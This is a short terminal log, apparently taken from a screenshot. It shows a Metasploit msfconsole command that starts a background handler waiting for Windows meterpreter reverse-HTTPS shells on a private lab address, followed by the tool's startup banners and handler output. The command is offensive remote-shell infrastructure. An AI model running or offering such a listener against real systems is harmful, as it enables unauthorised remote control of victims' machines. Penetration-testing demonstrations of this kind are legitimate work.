 └─# msfconsole -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter_reverse_https; set LHOST 192.168.0.44;se
t LPORT 8443; set ExitOnSession false; run -zj"
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 618 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter_reverse_https
LHOST => 192.168.0.44
LPORT => 8443
ExitOnSession => false
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.0.44:8443
msf6 exploit(multi/handler) >